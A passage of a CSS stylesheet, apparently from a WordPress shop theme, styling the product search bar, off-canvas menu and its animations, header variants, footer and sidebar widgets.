		padding: 10px 13px;
		font-size: 15px
	}
}

.product-search .input-group .product-autoaomplete-spinner {
	height: 14px;
	margin: 22px 4px 0 0
}

.product-search .input-group .btn-group {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.product-search .input-group .btn-group .rtin-btn-cat {
	background-color: #fff;
	font-size: 16px;
	padding: 15px 88px 15px 60px;
	color: #444;
	position: relative
}
.rt-el-product-search.ps-autocomplete-js .product-autoaomplete-spinner~.product-autoaomplete-spinner{
 	display:none;
}
.product-search .product-autoaomplete-spinner~.product-autoaomplete-spinner{
 	display:none;
}

@media all and (max-width:991.98px) {
	.product-search .input-group .btn-group .rtin-btn-cat {
		font-size: 15px;
		padding: 8px 33px 8px 20px
	}
}

.product-search .input-group .btn-group .rtin-btn-cat:focus {
	-webkit-box-shadow: none;
	box-shadow: none
}

.product-search .input-group .btn-group .rtin-btn-cat:after {
	position: absolute;
	right: 60px;
	top: 50%;
	margin-left: 0
}

@media all and (max-width:991.98px) {
	.product-search .input-group .btn-group .rtin-btn-cat:after {
		right: 21px;
		top: 47%
	}
}

.product-search .input-group .btn-group .rtin-btn-cat:before {
	content: "";
	position: absolute;
	height: 50%;
	width: 1px;
	background-color: #ddd;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	left: 0
}

.product-search .input-group .btn-group .rtin-btn-search {
	padding: 0 18px;
	height: 58px;
	background-color: #f26c4f;
	color: #fff;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	border: none
}

@media all and (max-width:991.98px) {
	.product-search .input-group .btn-group .rtin-btn-search {
		height: 42px
	}
}

.product-search .input-group .btn-group .rtin-btn-search:hover {
	background-color: #333
}

.product-search .input-group .btn-group .rtin-btn-search:focus {
	-webkit-box-shadow: none;
	box-shadow: none
}

.product-search .input-group .btn-group .rtin-btn-search i {
	font-size: 24px;
	line-height: 1
}

@media all and (max-width:991.98px) {
	.product-search .input-group .btn-group .rtin-btn-search i {
		font-size: 16px
	}
}

.product-search .input-group .dropdown-menu {
	margin: 0;
	padding: 0;
	border-radius: 0;
	width: 100%;
	-webkit-transition: all .5s ease-out;
	transition: all .5s ease-out
}

@media all and (max-width:991.98px) {
	.product-search .input-group .dropdown-menu {
		min-width: 200px
	}
}

.product-search .input-group .dropdown-menu img,
.product-search .input-group .dropdown-menu svg {
	width: 13px;
	height: 14px;
	margin-right: 10px;
	fill: #111
}

.product-search .input-group .dropdown-menu ul {
	list-style-type: none;
	margin: 0;
	padding: 0
}

.product-search .input-group .dropdown-menu ul li {
	padding: 7px 15px 7px 20px;
	cursor: pointer;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out
}

@media all and (max-width:991.98px) {
	.product-search .input-group .dropdown-menu ul li {
		padding: 10px 10px 10px 20px
	}
}

.product-search .input-group .dropdown-menu ul li:hover {
	color: #fff;
	background-color: #111
}

.product-search .input-group .dropdown-menu ul li:hover svg {
	fill: #fff
}

.header-search-area {
	margin-bottom: 30px
}

@media all and (max-width:991.98px) {
	.header-search-area {
		margin: 10px 0
	}
}

@media all and (max-width:991.98px) {
	.header-search-area .container {
		max-width: inherit
	}
}

.ui-autocomplete {
	list-style-type: none;
	margin: 0;
	padding: 0;
	background: #111;
	z-index: 35;
	max-width: 300px;
	border-radius: 2px;
	border: 1px solid rgba(0, 0, 0, .15);
	color: #212529;
	background-color: #fff
}

.ui-autocomplete li {
	display: block;
	cursor: pointer;
	padding: 7px 15px 7px 20px
}

.ui-autocomplete li:hover {
	color: #fff;
	background-color: #f26c4f
}

.offcanvas-body-wrap {
	height: 100%;
	width: 25%;
	position: fixed;
	z-index: 41;
	top: 0;
	left: 0;
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%);
	background-color: #f6f6f7;
	overflow-x: hidden;
	-webkit-box-shadow: inset -3px 2px 21px 0 rgba(178, 178, 178, .75);
	box-shadow: inset -3px 2px 21px 0 rgba(178, 178, 178, .75);
	-webkit-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out
}

@media only screen and (max-width:1440px) {
	.offcanvas-body-wrap {
		width: 35%
	}
}

@media only screen and (max-width:991px) {
	.offcanvas-body-wrap {
		width: 50%
	}
}

@media only screen and (max-width:767px) {
	.offcanvas-body-wrap {
		width: 80%
	}
}

@media only screen and (max-width:575px) {
	.offcanvas-body-wrap {
		width: 100%
	}
}

.offcanvas-body-wrap .offcanvas-item-wrap {
	height: 70%;
	margin-top: 12rem;
	margin-left: 4rem;
	padding-bottom: 45px;
	margin-bottom: 30px;
	position: relative
}

@media all and (max-width:767.98px) {
	.offcanvas-body-wrap .offcanvas-item-wrap {
		margin-top: 14rem;
		margin-left: 2rem
	}
}

.offcanvas-body-wrap .offcanvas-item-wrap .nav-item {
	margin-bottom: 50px
}

.offcanvas-body-wrap .offcanvas-item-wrap .nav-item:last-child {
	margin-bottom: 0
}

.offcanvas-body-wrap .offcanvas-item-wrap .nav-item h2 {
	font-weight: 700;
	margin-bottom: 30px;
	text-transform: capitalize
}

.offcanvas-body-wrap .offcanvas-item-wrap .nav-item ul.menu {
	padding-left: 0
}

.offcanvas-body-wrap .offcanvas-item-wrap .nav-item ul.menu li {
	margin-bottom: 10px;
	list-style: none
}

.offcanvas-body-wrap .offcanvas-item-wrap .nav-item ul.menu li a {
	color: #111;
	display: inline-block;
	position: relative
}

.offcanvas-body-wrap .offcanvas-item-wrap .nav-item ul.menu li a:before {
	content: "";
	position: absolute;
	bottom: 0;
	left: 0;
	height: 1px;
	width: 0%;
	z-index: 1;
	background-color: #111;
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}

.offcanvas-body-wrap .offcanvas-item-wrap .nav-item ul.menu li a:hover:before {
	width: 100%
}

.offcanvas-body-wrap .offcanvas-item-wrap .social-item {
	margin-top: 15px;
	margin-bottom: 30px
}

.offcanvas-body-wrap .offcanvas-item-wrap .social-item ul.main-nav {
	text-align: left;
	padding: 0;
	margin: 0
}

.offcanvas-body-wrap .offcanvas-item-wrap .social-item ul.main-nav li {
	display: inline-block;
	margin-right: 5px
}

.offcanvas-body-wrap .offcanvas-item-wrap .social-item ul.main-nav li:last-child {
	margin-right: 0
}

.offcanvas-body-wrap .offcanvas-item-wrap .social-item ul.main-nav li a {
	background-color: #f0f0f0;
	color: #111;
	width: 45px;
	height: 45px;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-shadow: 0 1px 1px 0 rgba(206, 206, 206, .75);
	box-shadow: 0 1px 1px 0 rgba(206, 206, 206, .75);
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}

.offcanvas-body-wrap .offcanvas-item-wrap .social-item ul.main-nav li a:hover {
	-webkit-box-shadow: 0 10px 15px 0 rgba(206, 206, 206, .75);
	box-shadow: 0 10px 15px 0 rgba(206, 206, 206, .75);
	background-color: #fff
}

div#wrapper.open>.offcanvas-mask {
	content: "";
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: rgba(0, 0, 0, 0);
	z-index: 8;
	-webkit-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out
}

.offcanvas-menu-wrap {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	z-index: 999;
	margin-top: 15px
}

@media only screen and (max-width:991px) {
	.offcanvas-menu-wrap {
		margin-top: 10px
	}
}

.offcanvas-menu-wrap button.offcanvas-btn-dark .menu-btn-icon>span {
	background-color: #363636
}

.offcanvas-menu-wrap button.offcanvas-btn-dark .menu-btn-label>span {
	color: #f26c4f
}

.offcanvas-menu-wrap button.offcanvas-btn-light .menu-btn-icon span {
	background-color: #fff
}

.offcanvas-menu-wrap button.offcanvas-btn-light .menu-btn-label>span {
	color: #fff
}

.offcanvas-menu-wrap button.offcanvas-menu-btn {
	border: none;
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none;
	cursor: pointer;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 0;
	width: 100px
}

.offcanvas-menu-wrap button.offcanvas-menu-btn:focus {
	outline: 0
}

.offcanvas-menu-wrap button.offcanvas-menu-btn .menu-btn-icon {
	display: block;
	width: 28px;
	position: relative;
	height: 54px
}

.offcanvas-menu-wrap button.offcanvas-menu-btn .menu-btn-icon span {
	position: absolute;
	height: 3px;
	left: 0;
	z-index: 2;
	-webkit-transition: .8s cubic-bezier(.86, 0, .07, 1);
	transition: .8s cubic-bezier(.86, 0, .07, 1)
}

.offcanvas-menu-wrap button.offcanvas-menu-btn .menu-btn-label {
	margin-left: 10px;
	text-transform: uppercase;
	position: relative;
	font-size: 18px
}

.offcanvas-menu-wrap button.offcanvas-menu-btn .menu-btn-label>span {
	position: absolute;
	top: 50%;
	left: 0;
	z-index: 2;
	-webkit-transition: .8s cubic-bezier(.86, 0, .07, 1);
	transition: .8s cubic-bezier(.86, 0, .07, 1)
}

.offcanvas-menu-wrap button.offcanvas-menu-btn.menu-status-open .menu-btn-icon span {
	width: 100%
}

.offcanvas-menu-wrap button.offcanvas-menu-btn.menu-status-open .menu-btn-icon span:nth-child(1n) {
	-webkit-animation: open_first_bar .8s cubic-bezier(.895, .03, .685, .22) forwards;
	animation: open_first_bar .8s cubic-bezier(.895, .03, .685, .22) forwards
}

.offcanvas-menu-wrap button.offcanvas-menu-btn.menu-status-open .menu-btn-icon span:nth-child(2n) {
	-webkit-animation: open_second_bar .8s cubic-bezier(.895, .03, .685, .22) forwards;
	animation: open_second_bar .8s cubic-bezier(.895, .03, .685, .22) forwards
}

.offcanvas-menu-wrap button.offcanvas-menu-btn.menu-status-open .menu-btn-icon span:nth-child(3n) {
	-webkit-animation: open_third_bar .8s cubic-bezier(.895, .03, .685, .22) forwards;
	animation: open_third_bar .8s cubic-bezier(.895, .03, .685, .22) forwards
}

.offcanvas-menu-wrap button.offcanvas-menu-btn.menu-status-open .menu-btn-label .label-status-open {
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	opacity: 1
}

.offcanvas-menu-wrap button.offcanvas-menu-btn.menu-status-open .menu-btn-label .label-status-close {
	-webkit-transform: translateY(50%);
	transform: translateY(50%);
	opacity: 0
}

.offcanvas-menu-wrap button.offcanvas-menu-btn.menu-status-close .menu-btn-icon span {
	width: 94%
}

.offcanvas-menu-wrap button.offcanvas-menu-btn.menu-status-close .menu-btn-icon span:nth-child(1n) {
	-webkit-animation: close_first_bar .8s cubic-bezier(.895, .03, .685, .22) forwards;
	animation: close_first_bar .8s cubic-bezier(.895, .03, .685, .22) forwards
}

.offcanvas-menu-wrap button.offcanvas-menu-btn.menu-status-close .menu-btn-icon span:nth-child(2n) {
	-webkit-animation: close_second_bar .8s cubic-bezier(.895, .03, .685, .22) forwards;
	animation: close_second_bar .8s cubic-bezier(.895, .03, .685, .22) forwards
}

.offcanvas-menu-wrap button.offcanvas-menu-btn.menu-status-close .menu-btn-icon span:nth-child(3n) {
	-webkit-animation: close_third_bar .8s cubic-bezier(.895, .03, .685, .22) forwards;
	animation: close_third_bar .8s cubic-bezier(.895, .03, .685, .22) forwards
}

.offcanvas-menu-wrap button.offcanvas-menu-btn.menu-status-close .menu-btn-label .label-status-open {
	-webkit-transform: translateY(-150%);
	transform: translateY(-150%);
	opacity: 0
}

.offcanvas-menu-wrap button.offcanvas-menu-btn.menu-status-close .menu-btn-label .label-status-close {
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	opacity: 1
}

@keyframes open_first_bar {
	0% {
		top: 50%;
		-webkit-transform: translateY(-50%) rotate(45deg);
		transform: translateY(-50%) rotate(45deg)
	}
	50% {
		top: 50%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%)
	}
	to {
		top: 65%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%)
	}
}

@keyframes close_first_bar {
	0% {
		top: 65%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%)
	}
	50% {
		top: 50%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%)
	}
	to {
		top: 50%;
		-webkit-transform: translateY(-50%) rotate(45deg);
		transform: translateY(-50%) rotate(45deg)
	}
}

@keyframes open_second_bar {
	0%,
	50% {
		top: 50%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%);
		opacity: 0
	}
	51%,
	to {
		top: 50%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%);
		opacity: 1
	}
}

@keyframes close_second_bar {
	0%,
	50% {
		top: 50%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%);
		opacity: 1
	}
	51%,
	to {
		top: 50%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%);
		opacity: 0
	}
}

@keyframes open_third_bar {
	0% {
		top: 50%;
		-webkit-transform: translateY(-50%) rotate(-45deg);
		transform: translateY(-50%) rotate(-45deg)
	}
	50% {
		top: 50%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%)
	}
	to {
		top: 35%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%)
	}
}

@keyframes close_third_bar {
	0% {
		top: 35%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%)
	}
	50% {
		top: 50%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%)
	}
	to {
		top: 50%;
		-webkit-transform: translateY(-50%) rotate(-45deg);
		transform: translateY(-50%) rotate(-45deg)
	}
}

@-webkit-keyframes product_scale_animation_out {
	50% {
		-webkit-transform: translateX(-10px) scale(.8) rotate(10deg);
		transform: translateX(-10px) scale(.8) rotate(10deg)
	}
	100% {
		-webkit-transform: translateX(0) scale(1.15) rotate(0);
		transform: translateX(0) scale(1.15) rotate(0)
	}
}

@keyframes product_scale_animation_out {
	50% {
		-webkit-transform: translateX(-10px) scale(.8) rotate(10deg);
		transform: translateX(-10px) scale(.8) rotate(10deg)
	}
	100% {
		-webkit-transform: translateX(0) scale(1.15) rotate(0);
		transform: translateX(0) scale(1.15) rotate(0)
	}
}

@-webkit-keyframes product_scale_animation_in {
	0% {
		-webkit-transform: translateX(0) scale(1.15) rotate(0);
		transform: translateX(0) scale(1.15) rotate(0)
	}
	100% {
		-webkit-transform: translateX(0) scale(1) rotate(0);
		transform: translateX(0) scale(1) rotate(0)
	}
}

@keyframes product_scale_animation_in {
	0% {
		-webkit-transform: translateX(0) scale(1.15) rotate(0);
		transform: translateX(0) scale(1.15) rotate(0)
	}
	100% {
		-webkit-transform: translateX(0) scale(1) rotate(0);
		transform: translateX(0) scale(1) rotate(0)
	}
}

@-webkit-keyframes category_switcher_animation {
	50% {
		-webkit-transform: scale(.000001);
		transform: scale(.000001);
		opacity: 0
	}
	to {
		-webkit-transform: scale(1);
		transform: scale(1);
		opacity: 1
	}
}

@keyframes category_switcher_animation {
	50% {
		-webkit-transform: scale(.000001);
		transform: scale(.000001);
		opacity: 0
	}
	to {
		-webkit-transform: scale(1);
		transform: scale(1);
		opacity: 1
	}
}

.rt-z-index-99 {
	z-index: 99
}

.main-header.offcanvas-header {
	position: relative;
	z-index: 999;
	padding: 15px 0
}

@media all and (max-width:767.98px) {
	.main-header.offcanvas-header {
		padding: 15px 0 0 0
	}
}

.main-header-sticky-wrapper .main-header.offcanvas-header {
	padding: 0
}

@media all and (max-width:767.98px) {
	.mobile-margin-bottom-10 {
		margin-bottom: 10px
	}
}

.header-style-9 .rtin-left-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.header-style-9 .rtin-left-holder .icon-area-content.search-icon-area {
	margin-right: 15px
}

.header-style-9 .main-header .main-navigation-area .main-navigation {
	text-align: center
}

.header-style-9 .header-firstrow {
	border-bottom: 1px solid #dedede
}

.header-style-9 .main-header.offcanvas-header {
	padding: 0
}

.header-style-9 .header-firstrow .header-9-logo {
	text-align: center
}

.header-style-10 .rtin-left-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.header-style-10 .rtin-left-holder .icon-area-content.search-icon-area {
	margin-right: 15px
}

.header-style-10 .main-header .main-navigation-area .main-navigation {
	text-align: center
}

.header-style-10 .main-header.offcanvas-header {
	padding: 0
}

.header-style-10 .header-firstrow .header-9-logo {
	text-align: center
}

.header-style-11 .logo-wrp .additional-menu-area {
	margin-right: 20px
}

.header-style-11 .logo-wrp .additional-menu-area span.side-menu-trigger {
	display: block;
	overflow: hidden;
	background-color: #fff;
	border-radius: 6px;
	width: 53px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 48px;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.header-style-11 .additional-menu-area span.side-menu-trigger span {
	left: 0;
	right: 0;
	margin: auto;
	width: 25px;
	background-color: #363636
}

.header-style-11 .additional-menu-area span.side-menu-trigger.side-menu-open span:nth-child(1n) {
	top: 14px
}

.header-style-11 .additional-menu-area span.side-menu-trigger.side-menu-open span:nth-child(2n) {
	top: 22px;
	width: 22px;
	left: -4px
}

.header-style-11 .additional-menu-area span.side-menu-trigger.side-menu-open span:nth-child(3n) {
	top: 30px
}

.header-style-11 .additional-menu-area span.side-menu-trigger:hover>span:nth-child(2n) {
	width: 25px;
	left: 0
}

.mean-container a.meanmenu-reveal {
	-webkit-transition: none;
	transition: none
}

.site-footer {
	background-color: #000
}

.footer-top-area {
	padding: 80px 0 30px
}

@media all and (max-width:480px) {
	.footer-top-area {
		padding: 50px 0 10px
	}
}

.footer-top-area .search-form .custom-search-input input.search-query {
	color: #ccc
}

.footer-top-area .search-form .custom-search-input button.btn,
.footer-top-area .search-form .custom-search-input input.search-query {
	border-color: rgba(255, 255, 255, .1)
}

.footer-sep {
	border-bottom: 1px solid rgba(255, 255, 255, .2)
}

.footer-bottom-area {
	padding: 30px 0
}

.footer-bottom-area .footer-bottom-inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between
}

@media all and (max-width:767.98px) {
	.footer-bottom-area .footer-bottom-inner {
		display: block;
		text-align: center
	}
}

.footer-bottom-area .footer-bottom-inner .copyright-text {
	margin-top: 15px;
	color: #ccc;
	font-size: 15px;
	line-height: 1.5
}

.footer-bottom-area .footer-bottom-inner .copyright-text a {
	color: #f5f5f5
}

.footer-bottom-area .footer-bottom-inner .copyright-text a:hover {
	text-decoration: underline
}

.footer-bottom-area .footer-bottom-inner .footer-social {
	font-size: 0;
	list-style-type: none;
	margin: 0;
	padding: 0
}

.footer-bottom-area .footer-bottom-inner .footer-social li {
	display: inline;
	vertical-align: middle
}

.footer-bottom-area .footer-bottom-inner .footer-social li a {
	margin-left: 20px;
	color: #ccc;
	font-size: 20px;
	line-height: 1
}

.footer-bottom-area .footer-bottom-inner .footer-social li a:hover {
	color: #fff
}

.footer-bottom-area .footer-bottom-inner .footer-social li:first-child a {
	margin: 0
}

.footer-bottom-area .footer-bottom-inner ul.payment-icons {
	list-style-type: none;
	margin: 0;
	padding: 0;
	text-align: right;
	font-size: 0
}

@media all and (max-width:767.98px) {
	.footer-bottom-area .footer-bottom-inner ul.payment-icons {
		text-align: center;
		margin-top: 10px
	}
}

.footer-bottom-area .footer-bottom-inner ul.payment-icons li {
	display: inline-block;
	padding-left: 10px;
	padding-bottom: 10px
}

.footer-bottom-area .footer-bottom-inner ul.payment-icons li:first-child {
	padding-left: 0
}

.footer-bottom-area.copyright-no-payments .footer-bottom-inner {
	display: block;
	text-align: center
}

.widget {
	color: #b7c3c8
}

.widget>h3 {
	color: #fff;
	font-size: 20px;
	margin-bottom: 20px;
	padding-bottom: 20px;
	position: relative;
	line-height: 1.3
}

.widget>h3:after {
	background-color: #fff;
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	width: 50px;
	height: 3px;
	border-radius: 4px
}

.widget a {
	color: #ccc;
	outline: 0
}

.widget a:hover {
	color: #fff
}

.widget select {
	padding: 8px 10px;
	width: 100%
}

.widget ul {
	list-style-type: none;
	margin: 0;
	padding: 0
}

.widget li {
	margin-bottom: 15px
}

.widget li:last-child {
	margin-bottom: 0
}

.widget li ul.children,
.widget li ul.sub-menu {
	list-style-type: none;
	margin-bottom: 15px;
	padding-left: 20px;
	margin-top: 15px
}

.widget li ul.children li:last-child,
.widget li ul.sub-menu li:last-child {
	margin-bottom: 0
}

.widget.widget.widget_nav_menu a {
	font-size: 15px
}

.widget.widget_calendar table {
	margin-top: 0
}

.widget.widget_calendar table caption {
	padding-top: 0
}

.widget.widget_calendar table td,
.widget.widget_calendar table th {
	padding: 7px
}

.widget.widget_product_tag_cloud,
.widget.widget_tag_cloud {
	font-size: 0
}

.widget.widget_product_tag_cloud a,
.widget.widget_tag_cloud a {
	color: #b7c3c8;
	padding: 6px 10px;
	display: inline-block;
	font-size: 13px!important;
	margin-bottom: 3px;
	margin-right: 3px;
	-webkit-transition: all .3s ease 0s;
	transition: all .3s ease 0s;
	border: 1px solid #373737;
	border-radius: 3px;
	line-height: 1.5
}

.widget.widget_product_tag_cloud a:hover,
.widget.widget_tag_cloud a:hover {
	background-color: #f26c4f;
	border-color: #f26c4f
}

.footer-top-area .widget.widget_tag_cloud a:hover {
	color: #444;
	background-color: #fff;
	border-color: #fff
}

.sidebar-widget-area .widget {
	color: #646464
}

.sidebar-widget-area .widget:last-child {
	margin-bottom: 0
}

.sidebar-widget-area .widget h3 {
	color: #000;
	font-size: 20px;
	line-height: 1.4;
	padding: 0;
	margin-bottom: 20px;
	font-weight: 600
}

.sidebar-widget-area .widget h3:after {
	content: none
}

.sidebar-widget-area .widget a {
	color: #111
}

.sidebar-widget-area .widget a:hover {
	color: #f26c4f
}

.sidebar-widget-area .widget ul li {
	position: relative;
	margin-bottom: 13px
}

.sidebar-widget-area .widget ul li ul.sub-menu {
	padding-left: 0
}

.sidebar-widget-area .widget.widget_archive li,
.sidebar-widget-area .widget.widget_categories li,
.sidebar-widget-area .widget.widget_layered_nav li,
.sidebar-widget-area .widget.widget_product_categories li {
	color: #a7a6a6;
	font-size: 15px
}

.sidebar-widget-area .widget.widget_nav_menu ul li ul {
	padding-left: 20px
}

.sidebar-widget-area .widget.widget_calendar .calendar_wrap {
	font-size: 13px;
	line-height: 1.3
}

.sidebar-widget-area .widget.widget_product_tag_cloud a,
.sidebar-widget-area .widget.widget_tag_cloud a {
	background-color: #f5f5f5;
	color: #111;
	border: none
}

.sidebar-widget-area .widget.widget_product_tag_cloud a:hover,
.sidebar-widget-area .widget.widget_tag_cloud a:hover {
	background-color: #f26c4f;
	color: #fff
}

.search-form .custom-search-input {
	border: 1px solid #d7d7d7;
	border-radius: 2px
}

.search-form .custom-search-input input.search-query {
	color: #111;
	background-color: transparent;
	border: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	height: 43px
}

.search-form .custom-search-input input.search-query::-webkit-input-placeholder {
	color: #afafaf
}

.search-form .custom-search-input input.search-query::-ms-input-placeholder {
	color: #afafaf
}

.search-form .custom-search-input input.search-query::placeholder {
	color: #afafaf
}

.search-form .custom-search-input button.btn {
	border: none;
	color: #000;
	background-color: transparent;
	font-size: 16px;
	padding: 0 12px;
	line-height: 43px;
	-webkit-box-shadow: none;
	box-shadow: none
}

.search-form .custom-search-input button.btn:hover {
	opacity: .8
}

.widget_metro_about img {
	margin-bottom: 40px;
	max-height: 31px;
	width: auto
}
.rt-el-product-fullscreen-grid-1 .rt-product-block {

    border: 1px solid #ccc;
    box-shadow: 2px 1px 6px 3px #ccc;
}
.widget_metro_about ul li {
	font-size: 15px;
	line-height: 1.5;
	margin-bottom: 20px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.widget_metro_about ul li i {
	font-size: 24px;
	line-height: 1;
	width: 40px;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto
}

.widget_metro_post .rtin-item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin-bottom: 20px
}

.widget_metro_post .rtin-item a.rtin-thumb {
	width: 88px;
	height: 88px;
	display: block;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	margin-right: 15px;
	overflow: hidden;
	border-radius: 4px;
	position: relative
}

.widget_metro_post .rtin-item a.rtin-thumb img {
	border-radius: 4px;
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out
}

.widget_metro_post .rtin-item a.rtin-thumb .rtin-icon {
	height: 100%;
	width: 100%;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	left: 0;
	right: 0;
	z-index: 2;
	opacity: 0;
	visibility: hidden;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	background-color: rgba(0, 0, 0, .7)
}

.widget_metro_post .rtin-item a.rtin-thumb .rtin-icon i:before {
	color: #fff;
	margin-left: 0;
	font-size: 25px;
	line-height: 1
}

.widget_metro_post .rtin-item a.rtin-thumb:hover .rtin-icon {
	opacity: 1;
	visibility: visible
}

.widget_metro_post .rtin-item a.rtin-thumb:hover img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1)
}

.widget_metro_post .rtin-item .rtin-content {
	display: block
}

.widget_metro_post .rtin-item .rtin-content .rtin-title {
	font-size: 16px;
	line-height: 1.3;
	margin: 10px 0 0
}

.widget_metro_post .rtin-item .rtin-content .rtin-title a {
	color: #111;
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out
}

.widget_metro_post .rtin-item .rtin-content .rtin-title a:hover {
	color: #f26c4f
}

.widget_metro_post .rtin-item .rtin-content .rtin-date {
	font-size: 14px;
	line-height: 1.3;
	color: #646464
}

.widget_metro_post .rtin-item:last-child {
	margin-bottom: 0
}

.footer-top-area .widget_metro_post .rtin-item .rtin-content .rtin-title a {
	color: #ccc
}

.footer-top-area .widget_metro_post .rtin-item .rtin-content .rtin-title a:hover {
	color: #fff
}

.footer-top-area .widget_metro_post .rtin-item .rtin-content .rtin-date {
	color: #bfbfbf
}

.sidebar-widget-area .widget_metro_socials ul,
.widget_metro_socials ul {
	font-size: 0
}

.sidebar-widget-area .widget_metro_socials ul li,
.widget_metro_socials ul li {
	display: inline-block;
	padding: 0;
	margin: 0 7px 5px 0
}

@media all and (max-width:767.98px) {
	.sidebar-widget-area .widget_metro_socials ul li,
	.widget_metro_socials ul li {
		margin: 0 5px 5px 0
	}
}

.sidebar-widget-area .widget_metro_socials ul li:before,
.widget_metro_socials ul li:before {
	content: none
}

.sidebar-widget-area .widget_metro_socials ul li a,
.widget_metro_socials ul li a {
	border: 1px solid #dbdbda;
	border-radius: 4px;
	color: #f26c4f;
	font-size: 18px;
	height: 42px;
	width: 42px;
	text-align: center;
	line-height: 42px;
	display: block;
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out
}

@media all and (max-width:767.98px) {
	.sidebar-widget-area .widget_metro_socials ul li a,
	.widget_metro_socials ul li a {
		font-size: 14px;
		height: 36px;
		width: 36px;
		line-height: 36px
	}
}

.sidebar-widget-area .widget_metro_socials ul li a:hover,
.widget_metro_socials ul li a:hover {
	background-color: #f26c4f;
	border-color: #f26c4f;
	color: #fff
}

.metro-product-cat-widget .card {
	border-radius: 0;
	border: none;
	border-bottom: 1px solid #dcdcdc;
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out
}

.metro-product-cat-widget .card .card-header {
	padding: 0;
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
	border-bottom: none
}

.metro-product-cat-widget .card .card-header img,
.metro-product-cat-widget .card .card-header svg {
	width: 30px;
	height: 30px;
	margin-right: 10px
}

.metro-product-cat-widget .card .card-header svg {
	fill: #f26c4f
}

.metro-product-cat-widget .card .card-header .card-link {
	border: none;
	color: #111;
	font-size: 15px;
	line-height: 1.3;
	font-weight: 600;
	display: block;
	padding: 12px 35px 12px 20px;
	position: relative;
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out
}

.metro-product-cat-widget .card .card-header .card-link.card-has-sub:after {
	font-family: fontAwesome;
	content: "\f077";
	right: 15px;
	position: absolute;
	top: 18px;
	color: #3d3d3d;
	font-size: 14px;
	line-height: 1;
	font-weight: 400;
	z-index: 1;
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out
}

.metro-product-cat-widget .card .card-header .card-link.card-has-sub.collapsed:after {
	content: "\f078";
	color: #646464;
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out
}

.metro-product-cat-widget .card .card-body {
	padding: 15px 22px;
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out
}

.metro-product-cat-widget .card .card-body ul li {
	margin-bottom: 7px
}

.metro-product-cat-widget .card .card-body ul li:last-child {
	margin-bottom: 0
}

.metro-product-cat-widget .card .card-body ul li:before {
	content: none
}

.metro-product-cat-widget .card .card-body ul li a {
	color: #646464;
	font-size: 15px;
	line-height: 1.2;
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out
}

